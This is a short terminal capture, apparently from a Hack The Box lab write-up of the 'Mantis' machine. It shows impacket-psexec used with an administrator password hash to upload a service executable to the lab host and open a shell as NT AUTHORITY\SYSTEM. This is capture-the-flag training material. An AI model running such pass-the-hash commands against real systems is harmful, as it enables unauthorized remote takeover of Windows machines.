 ┌──(ryan㉿kali)-[~/HTB/Mantis]
└─$ impacket-psexec administrator@10.10.10.52 -hashes aad3b435b51404eeaad3b435b51404ee:22140219fd9432e584a355e54b28ecbb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.52.....
[*] Found writable share ADMIN$
[*] Uploading file BlXQvqTM.exe
[*] Opening SVCManager on 10.10.10.52.....
[*] Creating service ozYL on 10.10.10.52.....
[*] Starting service ozYL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system